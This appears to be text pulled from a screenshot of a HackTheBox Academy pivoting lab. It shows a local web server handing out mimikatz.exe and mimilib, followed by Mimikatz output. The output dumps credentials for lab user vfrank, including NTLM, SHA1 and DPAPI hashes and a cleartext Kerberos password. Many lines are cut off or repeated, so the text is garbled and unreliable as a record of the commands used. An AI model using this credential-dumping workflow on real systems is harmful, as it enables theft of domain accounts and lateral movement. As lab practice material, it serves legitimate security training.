 passwords.yar mi
atz.exe mimilib.
passwords.yar mi
atz.exe mimilib.
port 8000 (http://0
Jun/2024 18:08:10] "
ved, exiting.
uments/HTB/Academy/P
indows-resources/mim
.
2.0 20191125 (x64/wi
A L'Amour" - (oe.eo)
in DELPY `gentilkiwi
//blog.gentilkiwi.c
nt LE TOUX
mim
id_rsa
kerberos :
* Username : mlefay
* Domain : PIVOT-SRV01
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 163745 (00000000:00027fa1)
Session : Service from 0
User Name : vfrank
Domain : INLANEFREIGHT
Logon Server : ACADEMY-PIVOT-D
Logon Time : 6/30/2024 3:43:45 PM
SID : S-1-5-21-3858284412-1730064152-742000644-1103
msv :
[00000003] Primary
* Username : vfrank
* Domain : INLANEFREIGHT
* NTLM : 2e16a00be74fa0bf862b4256d0347e83
* SHA1 : b055c7614a5520ea0fc1184ac02c88096e447e0b
* DPAPI : 97ead6d940822b2c57b18885ffcc5fb4
tspkg :
wdigest :
* Username : vfrank
* Domain : INLANEFREIGHT
* Password : (null)
kerberos :
* Username : vfrank
* Domain : INLANEFREIGHT.LOCAL
* Password : Imply wet Unmasked!
Network